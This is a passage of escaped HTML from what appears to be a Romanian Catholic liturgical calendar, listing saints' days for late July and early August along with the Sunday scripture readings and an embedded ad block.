0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. IACOB, ap.; Valentina, fc. m.; Cristofor, m. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioachim şi Ana **; Bartolomea Capitano, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pantelimon, medic m.; Natalia şi îns., m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E28\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 17-a de peste an\u003Cbr \/\u003E\nSf. Victor I, pp. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 18,20-32; Ps 137; Col 2,12-14; Lc 11,1-13\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marta **; Lazăr şi Maria, fraţi\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Crisologul, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ignaţiu de Loyola, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EAUGUST – GUSTAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 13 ore, noaptea are 11 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alfons M. de Liguori, ep. înv. ** LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Eusebiu de Vercelli, ep. *; Petru Iulian Eymard, pr. * (Porţiuncula)\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martin, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E4\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 18-a de peste an\u003Cbr \/\u003E\nSf. Ioan M. Vianney, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EQoh 1,2;2,21-23; Ps 94; Col 3,1-5.9-11; Lc 12,13-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESfinţirea Bazilicii „Sf. Maria cea Mare” *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† SCHIMBAREA LA FAŢĂ A DOMNULUI; Fer. Octavian, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Sixt al II-lea, pp. şi îns., m. *; Caietan, pr. * PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Dominic, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. TEREZA BENEDICTA A CRUCII (Edith Stein), fc. m., patroană a Europei\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. LAURENŢIU, diacon m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E11\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 19-a de peste an\u003Cbr \/\u003E\nSs. Clara, fc.; Suzana, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EÎnţ 18,6-9; Ps 32; Evr 11,1-2.8-19; Lc 12,32-48\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) 